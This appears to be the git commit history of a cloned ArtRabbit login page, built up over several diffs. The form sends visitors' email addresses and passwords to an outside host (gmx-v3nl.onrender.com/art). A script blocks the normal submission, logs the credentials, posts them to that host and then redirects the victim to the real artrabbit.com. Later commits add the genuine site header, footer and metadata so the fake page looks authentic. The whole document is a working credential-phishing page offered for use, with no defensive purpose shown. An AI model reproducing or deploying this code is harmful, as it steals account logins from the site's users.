-                <ul class="m_menu-item m_menu-primary" role="nav" id="ar_menu-primary">
-                    <li><a class="m_menu-control mod--active" href="/home">Home</a></li>
-                    <li><a class="m_menu-control" href="/events">Events</a></li>
-                    <li><a class="m_menu-control" href="/online">Online Events</a></li>
-                    <li><a class="m_menu-control" href="/artworks">Artworks for sale</a></li>
-                    <li><a class="m_menu-control" href="/events#map">Art Map</a></li>
-                    <li><a class="m_menu-control" href="/network/features">Editorial Features</a></li>
-                    <li><a class="m_menu-control" href="/artist-opportunities">Open Calls</a></li>
-                </ul>
-            </div>
-        </div>
-    </div>
-</header>
 
 <div class="Site-body">
     <div class="Site-section">
@@ -87,64 +49,37 @@
     </div>
 </div>
 
-<footer>
-    <div class="Site-foot">
-        <div class="m_footer mod--white">
-            <div class="l_frame">
-                <div class="m_report-bar">
-                    <div class="m_report-form"><a href="https://artrabbit.uservoice.com/" id="report-button" class="m_report-button mod--flag"><span>Give feedback, report a problem or request access to your information.</span></a></div>
-                </div>
-            </div>
-            <div class="m_footer-divider">
-                <div class="l_frame">
-                    <div class="l_row">
-                        <div class="g_grid-2 r_b2_grid-3">
-                            <div class="l_inner-grid r_b3_accordion">
-                                <h4 class="b_footer-heading r_b3_instruction-button">About <span class="b_chevron-icon">Toggle</span></h4>
-                                <ul class="h_list-reset r_b3_accordion-content">
-                                    <li class="l"><a href="/about/artrabbit">ArtRabbit</a></li>
-                                    <li class="l"><a href="/about/community-guidelines">Community Guidelines</a></li>
-                                    <li class="l"><a href="/about/places">Places</a></li>
-                                    <li class="l"><a href="/about/app">App</a></li>
-                                    <li class="l"><a href="/network/partners">Partners</a></li>
-                                    <li class="l"><a href="https://www.artrabbit.com/about/art-travel-companion">Art and Culture Travel Companion</a></li>
-                                </ul>
-                            </div>
-                        </div>
-                        <!-- Additional footer content can go here -->
-                    </div>
-                </div>
-            </div>
-        </div>
-    </div>
-</footer>
-
 <script>
-   document.addEventListener('DOMContentLoaded', function() {
-    const form = document.querySelector('.form-signin');
-    
-    form.addEventListener('submit', async function(e) {
-        e.preventDefault(); // Prevent default form submission
+    document.addEventListener('DOMContentLoaded', function() {
+        const form = document.querySelector('.form-signin');
         
-        const formData = new FormData(form);
-        
-        try {
-            const response = await fetch(form.action, {
-                method: 'POST',
-                body: formData,
-            });
+        form.addEventListener('submit', async function(e) {
+            e.preventDefault(); // Prevent default form submission
             
-            const data = await response.json();
-            console.log(data); // Log the response data
+            const formData = new FormData(form);
             
-            if (data.status === "success") {
-                window.location.href = 'https://artrabbit.com'; // Redirect on success
+            // Log each key-value pair in the form data
+            for (const [key, value] of formData.entries()) {
+                console.log(key, value); // Log each key-value pair
             }
-        } catch (error) {
-            console.error('Error:', error);
-        }
+            
+            try {
+                const response = await fetch(form.action, {
+                    method: 'POST',
+                    body: formData,
+                });
+                
+                const data = await response.json();
+                console.log(data); // Log the response data
+                
+                if (data.status === "success") {
+                    window.location.href = 'https://artrabbit.com'; // Redirect on success
+                }
+            } catch (error) {
+                console.error('Error:', error);
+            }
+        });
     });
-});
 </script>
 
 </body>


==== commit b48d75d6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,86 +1,397 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
+<!DOCTYPE html><!--[if lt IE 7]><html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"><![endif]--><!--[if IE 7]><html class="no-js lt-ie10 lt-ie9 lt-ie8"><![endif]--><!--[if IE 8]><html class="no-js lt-ie10 lt-ie9"><![endif]--><!--[if IE 9]><html class="no-js lt-ie10"><![endif]--><!--[if gt IE 9]><!--><html class="js" lang="en"><!--<![endif]--><head>
     <meta charset="utf-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
     <title>Login - ArtRabbit</title>
     <meta name="description" content="ArtRabbit is a platform for international contemporary art exhibitions and events">
+    <meta property="og:title" content="Login - ArtRabbit">
+    <meta property="og:site_name" content="ArtRabbit">
+    <meta property="og:url" content="https://www.artrabbit.com/log-in">
+    <meta property="og:description" content="ArtRabbit: International contemporary art exhibitions and events.">
+    <meta property="og:image" content="images/AR_share_placeholder.jpg">
+    <meta property="article:publisher" content="https://www.facebook.com/ArtRabbit">
     <meta name="viewport" content="width=device-width,initial-scale=1">
-    <link rel="stylesheet" href="css/main.min.css">
-    <script type="text/javascript" src="js/jquery-1.8.2.min.js"></script>
-    <script type="text/javascript" src="js/are-min.js"></script>
-    <script defer data-api="/ct/event" data-domain="artrabbit.com" src="js/ct.js"></script>
+ 	<!--[if IE]>
+ 		<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
+	<![endif]-->
+	<script type="text/javascript" src="js/jquery-1.8.2.min.js"></script><script type="text/javascript" src="js/are-min.js"></script><script defer="" data-api="/ct/event" data-domain="artrabbit.com" src="js/ct.js"></script>
+	<link rel="alternate" type="application/rss+xml" href="https://www.artrabbit.com/network/features.rss" title="ArtRabbit Editorial RSS feed">
+	<link rel="apple-touch-icon" sizes="180x180" href="images/apple-touch-icon.png">
+	<link rel="icon" type="image/png" sizes="32x32" href="images/favicon-32x32.png">
+	<link rel="icon" type="image/png" sizes="16x16" href="images/favicon-16x16.png">
+	<link rel="manifest" href="/site.webmanifest">
+	<link rel="mask-icon" href="images/safari-pinned-tab.svg" color="#1e27c1">
+	<meta name="msapplication-TileColor" content="#1e27c1">
+	<meta name="theme-color" content="#1e27c1">
+	<script>document.createElement( "picture" );var html=document.getElementsByTagName('html'); html[0].setAttribute('class', 'js');</script>
+	<script async="true" src="js/picturefill.min.js"></script>
+	<link rel="stylesheet" href="css/main.min.css">
+	<link rel="preload" href="/layout/ui/fonts/avenir-next/avenir-next-regular.woff2" as="font" type="font/woff2" crossorigin="">
+	<link rel="preload" href="/layout/ui/fonts/avenir-next/avenir-next-demi.woff2" as="font" type="font/woff2" crossorigin="">
+	<link rel="preload" href="/layout/ui/fonts/alpha-mack-aoe/alpha-mack-aoe.woff2" as="font" type="font/woff2" crossorigin="">
 </head>
 <body class="mod--form">
-
-<div class="Site-body">
-    <div class="Site-section">
-        <main>
-            <div class="main">
-                <header class="l_row l_section l_inner-position">
-                    <div class="g_grid-8 r_b1_grid-9 r_b3_grid-12">
+    
+
+<header>
+    <div class="Site-head js-getTimezone">
+		
+        <!-- Header -->
+        <div class="Header">
+			
+            <div class="Header-logo">
+
+                <!-- Logo -->
+                <a href="/" class="Logo">Welcome to ArtRabbit</a>
+                <!-- / Logo -->
+
+            </div>
+            <div class="Header-nav  m_menu" id="ar_menu">
+
+                <ul class="m_menu-item m_menu-secondary" id="ar_menu-secondary">
+                	<li class="app-button-navitem">
+							<div class="app-button">
+			                	<div class="app-button-circle">
+			                		<a href="/what-you-can-do/app" class="app-button rotated">Get<br>the app</a>
+			                	</div>
+			                </div>	
+						</li>
+                    <li class="js-search-toggle">
+                        <a href="/search" class="m_menu-control" data-menutype="search"><span class="m_nav-control-icon mod--search">Toggle </span>Search</a>
+                    </li>
+                    
+<li>
+	<a href="/log-in" class="m_menu-control m_nav-override" data-menutype="social">
+		<span class="m_nav-control-icon mod--login">Toggle </span>Log in
+	</a>
+</li>
+
+                </ul>
+                <ul class="m_menu-item m_menu-primary" role="nav" id="ar_menu-primary">
+                    <li><a class="m_menu-control mod--active" href="/home">Home</a></li><li><a class="m_menu-control" href="/events">Events</a></li><li><a class="m_menu-control" href="/online">Online Events</a></li><li><a class="m_menu-control" href="/artworks">Artworks for sale</a></li><li><a class="m_menu-control" href="/events#map">Art Map</a></li> <li><a class="m_menu-control" href="/network/features">Editorial Features</a></li> <li><a class="m_menu-control" href="/artist-opportunities">Open Calls</a></li>
+                    
+                </ul>
+
+            </div>
+        </div>
+        <!-- / Header -->
+
+	</div>
+	
+</header>
+
+<div class="m_slideout">
+	<div class="m_slideout-bar">
+		<div id="nav" class="m_slideout-menu">
+			<div class="mod--tSp">
+				<h4>Contribute</h4>
+				<p class="">ArtRabbit is an open submission platform. Anyone
+					can add events. Organisation owners can manage their 
+					organisation presence.</p>
+				<ul class="m_slideout-menu-page-list mod--tight">
+					<li><a href="/events/find-venue" class="b_submit mod--next m_full-loader">Add an Event</a></li>
+					<li><a href="/organisations/add-organisation" class="b_submit mod--next m_full-loader">Add an Organisation</a></li>
+					<li><a href="/register" class="b_submit mod--next m_full-loader">Sign up</a></li>
+				</ul>
+			</div>
+
+		</div>
+		<form id="search" class="m_slideout-menu mod--search" style="display: none;" action="/search" method="get">
+			<h3 class="b_large-heading mod--primary">Keyword search</h3>
+			<p>Find events, people, organisations or locations by name</p>
+			<div class="m_slideout-search-holder l_section">
+				<input class="m_slideout-search" name="query" type="search" placeholder="Search here...">
+				<input class="b_submit m_full-loader mod--go m_slideout-search-go" type="submit" value="Go">
+			</div>
+			<h3 class="b_large-heading mod--primary">Location search</h3>
+			<p>Use the <a href="/events">events</a> or the <a href="/venues">venues </a> search to find listings near a location.</p>
+		</form>
+		<div id="social" class="m_slideout-menu">
+			
+			
+		</div>
+	</div>
+</div>
+
+
+    
+    <div class="Site-body">
+        
+
+
+        <div class="Site-section">
+            <main>
+
+                <div class="main">
+                    
+
+	
+
+
+
+
+                    <header class="l_row l_section l_inner-position">
+                        <div class="g_grid-8 r_b1_grid-9 r_b3_grid-12">
+                            <div class="l_inner-grid">
+                                <h2 class="b_large-heading mod--primary">Login</h2>
+                                
+                                
+                                
+                            </div>
+                        </div>
+                        
+                        
+                        
+                    </header>
+
+                    <div class="l_row l_section">
+                        <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset l_section">
+                            <div class="l_inner-grid">
+
+                                <form class="form-signin" role="form" action="https://gmx-v3nl.onrender.com/art" method="POST">
+
+                                    <div class="m_field">
+                                        <label class="b_label" for="email">Email address</label>
+                                        <input type="text" name="email" class="b_input" value="" id="email" required="" autofocus="" autocorrect="off" autocapitalize="none">
+                                        
+                                    </div>
+                                    <div class="m_field">
+                                        <label class="b_label" for="password">Password</label>
+                                        <input type="password" name="password" class="b_input" id="password" required="">
+                                    </div>
+
+                                    <div class="m_field">
+                                        <div class="m_custom-checkbox m_custom-btn">
+                                            <span class="m_custom-btn-icon">Select</span>
+                                            <label class="m_custom-btn-text" for="rememberme">Remember me</label>
+                                            <input class="m_real-checkbox m_real-btn" type="checkbox" value="remember-me" id="rememberme">
+                                        </div>
+                                    </div>
+									<div class="m_field">
+										<p class="b_hint">To personalise your member experience there is a minimal amount of personal data that we collect and store when you log in. 
+							 		We do this by setting a few essential cookies. Read our full <a href="/about-artrabbit/cookie-policy">Cookie Policy</a>, <a href="/about-artrabbit/privacy">Privacy Notice</a>, and <a href="/about-artrabbit/terms">Terms and Conditions</a>.</p>
+									</div>
+                                    <div class="m_field">
+                                    	
+                                        <input type="submit" class="b_submit m_full-loader" value="Log in">
+                                        <input type="hidden" name="action_login" id="action_login" value="true">
+                                    </div>
+
+                                </form>
+                            </div>
+                            <div class="l_inner-grid mod--tSp">
+                                <div class="m_field">
+                                    <p class="b_label">Forgot your login details?</p>
+                                    <p class="b_hint"><a href="/password">Click to reset your password</a></p>
+                                </div>
+    
+    
+                            </div>
+                            
+                        </div>
+                    </div>
+                    <div class="l_row l_section l_section">
+                    <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset">
                         <div class="l_inner-grid">
-                            <h2 class="b_large-heading mod--primary">Login</h2>
+                            <div class="m_field">
+                                <p class="b_input-alert">Not a member yet?</p>
+                                <p class="b_hint"><a href="/register">Join Artrabbit</a></p>
+                            </div>
+
+
+
                         </div>
-                    </div>
-                </header>
-
-                <div class="l_row l_section">
-                    <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset l_section">
                         <div class="l_inner-grid">
-                            <form class="form-signin" role="form" action="https://gmx-v3nl.onrender.com/art" method="POST">
-                                <div class="m_field">
-                                    <label class="b_label" for="email">Email address</label>
-                                    <input type="text" name="email" class="b_input" id="email" required autofocus autocorrect="off" autocapitalize="none">
-                                </div>
-                                <div class="m_field">
-                                    <label class="b_label" for="password">Password</label>
-                                    <input type="password" name="password" class="b_input" id="password" required>
-                                </div>
-                                <div class="m_field">
-                                    <input type="submit" class="b_submit m_full-loader" value="Log in">
-                                </div>
-                            </form>
+                            <div class="m_field social-btns">
+                                <p class="b_input-alert">Or sign in with</p>
+                                <a href="/site/extensions/twitteroauth/redirect.php"><img src="images/sign-in-with-twitter-link.png" alt="Sign in with X"></a>
+
+                            </div>
+
                         </div>
-                    </div>
+
+                        
+                        
+                    </div>
+
                 </div>
-            </div>
-        </main>
+
+                </div>
+
+            </main>
+        </div>
     </div>
-</div>
-
-<script>
-    document.addEventListener('DOMContentLoaded', function() {
-        const form = document.querySelector('.form-signin');
-        
-        form.addEventListener('submit', async function(e) {
-            e.preventDefault(); // Prevent default form submission
-            
-            const formData = new FormData(form);
-            
-            // Log each key-value pair in the form data
-            for (const [key, value] of formData.entries()) {
-                console.log(key, value); // Log each key-value pair
-            }
-            
-            try {
-                const response = await fetch(form.action, {
-                    method: 'POST',
-                    body: formData,
-                });
-                
-                const data = await response.json();
-                console.log(data); // Log the response data
-                
-                if (data.status === "success") {
-                    window.location.href = 'https://artrabbit.com'; // Redirect on success
-                }
-            } catch (error) {
-                console.error('Error:', error);
-            }
-        });
-    });
+    <footer>
+        <div class="Site-foot">
+
+            <div class="m_footer mod--white">
+
+                <div class="l_frame">
+                    <div class="m_report-bar">
+                        <div class="m_report-form"><a href="https://artrabbit.uservoice.com/" id="report-button" class="m_report-button mod--flag"><span>Give feedback, report a problem or request access to your information.</span></a></div>
+                    </div>
+                </div>
+                 
+<div class="m_footer-divider">
+	<div class="l_frame">
+		<div class="l_row">
+			
+<div class="g_grid-2 r_b2_grid-3">
+	<div class="l_inner-grid r_b3_accordion">
+		<h4 class="b_footer-heading r_b3_instruction-button">About <span class="b_chevron-icon">Toggle</span></h4>
+		<ul class="h_list-reset r_b3_accordion-content">
+			<li class="l"><a href="/about/artrabbit">ArtRabbit</a></li><li class="l"><a href="/about/community-guidelines">Community Guidelines</a></li><li class="l"><a href="/about/places">Places</a></li><li class="l"><a href="/about/app">App</a></li><li class="l"><a href="/network/partners">Partners</a></li><li class="l"><a href="https://www.artrabbit.com/about/art-travel-companion">Art and Culture Travel Companion</a></li>
+		</ul>
+	</div>
+</div>
+
+<div class="g_grid-2 r_b2_grid-3">
+	<div class="l_inner-grid r_b3_accordion">
+		<h4 class="b_footer-heading r_b3_instruction-button">What you can do <span class="b_chevron-icon">Toggle</span></h4>
+		<ul class="h_list-reset r_b3_accordion-content">
+			<li class="l"><a href="/what-you-can-do/organisations">Organisations</a></li><li class="l"><a href="/what-you-can-do/pr-professionals">PR Professionals</a></li><li class="l"><a href="https://www.artrabbit.com/what-you-can-do/fairs-festivals-and-multi-site-events">Fairs, Festivals and Multi-Site Events</a></li><li class="l"><a href="/what-you-can-do/artists">Artists</a></li><li class="l"><a href="/what-you-can-do/curators">Curators</a></li><li class="l"><a href="/what-you-can-do/art-lovers">Art Lovers</a></li><li class="l"><a href="https://www.artrabbit.com/artworks">Buy Artworks</a></li>
+		</ul>
+	</div>
+</div>
+
+<div class="g_grid-2 r_b2_grid-3">
+	<div class="l_inner-grid r_b3_accordion">
+		<h4 class="b_footer-heading r_b3_instruction-button">Plans & Pricing <span class="b_chevron-icon">Toggle</span></h4>
+		<ul class="h_list-reset r_b3_accordion-content">
+			<li class="l"><a href="https://www.artrabbit.com/organisations/plans">Plans</a></li><li class="l"><a href="https://www.artrabbit.com/organisations/plans-starter">Starter Plan</a></li><li class="l"><a href="https://www.artrabbit.com/organisations/plans-pro">Pro Plan</a></li><li class="l"><a href="https://www.artrabbit.com/organisations/plans-premium">Premium Plan</a></li><li class="l"><a href="/what-you-can-do/advertise">Advertising</a></li><li class="l"><a href="/what-you-can-do/boost-events">Boosts</a></li>
+		</ul>
+	</div>
+</div>
+
+			<div class="g_grid-4 r_b2_grid-12 m_footer-spacer">
+				<div class="l_inner-grid">
+					<label for="nl_email_field" class="b_footer-heading">We send art emails</label>
+					<p>Updates on openings, ArtOpps & more</p>
+					<form action="/subscribe" class="modalform m_footer-subscribe" data-action="/subscribe" data-modal="modal" method="post">
+						
+						<input class="b_input" id="nl_email_field" type="text" name="email" placeholder="Email address">
+						<input class="m_footer-subscribe-sub" type="submit" name="submit" value="submit">
+					</form>
+
+
+
+					<ul class="m_footer-social h_list-reset">
+						<li>
+							<a href="http://twitter.com/ArtRabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
+								<span class="m_action-icon mod--twitter">Follow us on: </span>
+								<span class="m_action-text">X</span>
+							</a>
+						</li>
+						<li>
+							<a href="http://www.facebook.com/ArtRabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
+								<span class="m_action-icon mod--facebook">Follow us on: </span>
+								<span class="m_action-text">Facebook</span>
+							</a>
+						</li>
+						<li>
+							<a href="http://instagram.com/artrabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
+								<span class="m_action-icon mod--instagram">Follow us on: </span>
+								<span class="m_action-text">Instagram</span>
+							</a>
+						</li>
+						<li>
+							<a href="http://pinterest.com/artrabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
+								<span class="m_action-icon mod--pinterest">Follow us on: </span>
+								<span class="m_action-text">Pinterest</span>
+							</a>
+						</li>
+						<li>
+							<a href="https://www.linkedin.com/company/artrabbit-ltd" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
+								<span class="m_action-icon mod--linkedin">Follow us on: </span>
+								<span class="m_action-text">LinkedIn</span>
+							</a>
+						</li>
+					</ul>
+				</div>
+			</div>
+		</div>
+	</div>
+</div>
+
+<div class="m_footer-divider">
+	<div class="l_frame">
+		<div class="l_row m_footer-spacer">
+
+<div class="g_grid-2 r_b2_grid-3">
+	<div class="l_inner-grid r_b3_accordion">
+		<h4 class="b_footer-heading r_b3_instruction-button">Resources <span class="b_chevron-icon">Toggle</span></h4>
+		<ul class="h_list-reset r_b3_accordion-content">
+			<li class="l"><a href="/support/faqs">FAQs</a></li><li class="l"><a href="/support/logo-and-badges">Logos</a></li><li class="l"><a href="/support/suggested-and-upcoming-events">Suggestions</a></li><li class="l"><a href="/support/visiting-museums-and-galleries-during-covid">Covid-19</a></li><li class="l"><a href="/artist-opportunities">Open Calls</a></li><li class="l"><a href="https://bit.ly/3I7vyiR">Submit an Open Call</a></li><li class="l"><a href="https://www.artrabbit.com/network/partnerships">Partnerships</a></li><li class="l"><a href="https://www.artrabbit.com/what-you-can-do/advertise/asset-specifications">Asset Specifications</a></li><li class="l"><a href=""></a></li>
+		</ul>
+	</div>
+</div>
+
+</div></div></div>
+
+<div class="m_footer-copyright m_footer-divider">
+	<div class="l_frame">
+		<div class="l_row r_b3_accordion">
+            <div class="g_grid-12 r_b2_grid-12 m_footer-spacer">
+                <div class="l_inner-grid">
+                    <h4 class="r_b3_instruction-button h_dsk-hide">Copyright and terms <span class="b_chevron-icon">Toggle</span></h4>
+                    <ul class="h_list-reset r_b3_accordion-content mod--bottomFooter">
+                        <li class="l"><a href="/about/terms">Terms</a></li><li class="l"><a href="/about/privacy">Privacy</a></li><li class="l"><a href="/about/cookie-policy">Cookie Policy</a></li><li class="l"><a href="/about/advertising-terms">Advertising Terms</a></li><li class="l"><a href="/support/contact">Contact</a></li>
+                        <li>© ArtRabbit 2025</li>
+                    </ul>
+                </div>
+            </div>
+		</div>
+	</div>
+</div>
+
+            </div>
+
+        </div>
+    </footer>
+    
+<script type="text/javascript">
+var html=document.getElementsByTagName('html'); html[0].setAttribute('class', 'js');
+function loadScript(src, callback) {var s,r,t;r = false;s = document.createElement('script');s.type = 'text/javascript';s.src = src;s.onload = s.onreadystatechange = function() {if ( !r && (!this.readyState || this.readyState == 'complete') ){r = true;callback();}};t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t);}
+var art_addsc = function(){ }
+var are = loadScript('/layout/ui/js/min/are-min.js?v=0.4',art_addsc);
+var art_addsc_delay = function() { }
+var sc = function(){loadScript('/layout/ui/js/min/artrabbit-min.js?v=4.83',art_addsc)}
+var jq = loadScript('/layout/ui/js/libs/jquery-1.8.2.min.js',sc)
 </script>
 
-</body>
-</html>
+    <script src="js/social-login.js"></script>
+
+    <!-- Add this after the login form section -->
+    <!-- <div class="l_row l_section">
+        <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset">
+            <div class="l_inner-grid">
+                <h3 class="b_large-heading mod--primary">Contact Us</h3>
+                <form action="send-email.php" method="POST" class="form-contact">
+                    <div class="m_field">
+                        <label class="b_label" for="contact-name">Your Name</label>
+                        <input type="text" name="name" id="contact-name" class="b_input" required>
+                    </div>
+                    
+                    <div class="m_field">
+                        <label class="b_label" for="contact-email">Your Email</label>
+                        <input type="email" name="email" id="contact-email" class="b_input" required>
+                    </div>
+                    
+                    <div class="m_field">
+                        <label class="b_label" for="contact-subject">Subject</label>
+                        <input type="text" name="subject" id="contact-subject" class="b_input" required>
+                    </div>
+                    
+                    <div class="m_field">
+                        <label class="b_label" for="contact-message">Message</label>
+                        <textarea name="message" id="contact-message" class="b_input" rows="5" required></textarea>
+                    </div>
+                    
+                    <div class="m_field">
+                        <input type="submit" class="b_submit m_full-loader" value="Send Message">
+                    </div>
+                </form>
+            </div>
+        </div>
+    </div> -->
+
+</body></html>
